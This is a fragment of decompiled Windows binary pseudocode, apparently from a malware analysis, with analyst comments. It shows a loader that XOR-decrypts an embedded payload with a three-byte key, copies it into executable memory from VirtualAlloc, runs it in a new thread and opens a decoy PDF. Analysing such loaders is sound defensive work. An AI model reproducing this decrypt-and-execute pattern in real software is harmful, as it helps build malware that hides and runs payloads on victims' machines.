 sub_180004E70((__int64)v89, (__int64)v97);
sub_180004ED0((__int64)v92, (__int64)v89, (__int64)v90, (__int64)&v91);
sub_180004FE0((__int64)v97);
dwSize = sub_180005030(v92);
key = 0x6B646A; // XOR key = 6A 64 6B
v86[35] = sub_180001AC0(v184);
fn_string_assign((__int64)v86, (__int64)"pa565656ram10");
LOBYTE(v40) = 1;
sub_180001AE0((int)v184, 15, v40, v41, 0x403099999999999Ai64, (__int64)v86, 1, 16);
fn_string_assign((__int64)v84, (__int64)"par565656am11");
v85 = sub_180001BB0((__int64)v184, 17.7, (__int64)v84, 0);
v83 = sub_180001C90() & 1;
for ( j = 0i64; j < dwSize; ++j )
{
key_byte = *((_BYTE *)&key + j % 3);// 3 byte key
ptr_encrypted_payload = (_BYTE *)sub_180005060(v92, j);// byte from encrypted payload
*ptr_encrypted_payload ^= key_byte;
}
base_newbuff = (__m128i *)VirtualAlloc(0i64, dwSize, 0x3000u, 0x40u);
if ( base_newbuff )
{
new_buff = base_newbuff;
dec_payload = (const __m128i *)sub_180005090(v92);
fn_mem_copy_like(new_buff, dec_payload, dwSize);
fn_wrap_string_assignments((__int64)v80);
fn_string_assign((__int64)v78, (__int64)"example4");
fn_string_assign((__int64)v77, (__int64)"exa54545mple2");
fn_string_assign((__int64)v76, (__int64)"ex55454541");
v79 = sub_180001E50((__int64)v80, (__int64)v76, (__int64)v77, 3, (__int64)v78);
fn_string_assign((__int64)v75, (__int64)"examp56565le6");
fn_string_assign((__int64)v74, (__int64)"exam154545ple5");
v75[39] = sub_180001FC0((__int64)v80, (__int64)v74, (__int64)v75) & 1;
v73 = fn_string_assignments((__int64)v80, 1, 10.5, 0);
fn_string_assign((__int64)v72, (__int64)"exam565645ple7");
LOBYTE(v44) = 1;
sub_180001AE0((int)v80, 100, v44, v45, 0x4039000000000000i64, (__int64)v72, 0, 8);
fn_string_assign((__int64)v70, (__int64)"exa5656565656mple8");
v71 = sub_180001BB0((__int64)v80, 15.0, (__int64)v70, 1);
v68 = ((__int64 (__usercall *)@<rax>(LPSECURITY_ATTRIBUTES@<rcx>, SIZE_T@<rdx>, DWORD, __int64))fn_thread_for_payload)(
0i64,
0i64,
0,
(__int64)v69); // thread creation here, v69 contains payload
v67 = CreateThread(0i64, 0i64, (LPTHREAD_START_ROUTINE)fn_thread_open_PDF, 0i64, 0, &v66);// Decoy PDF is opened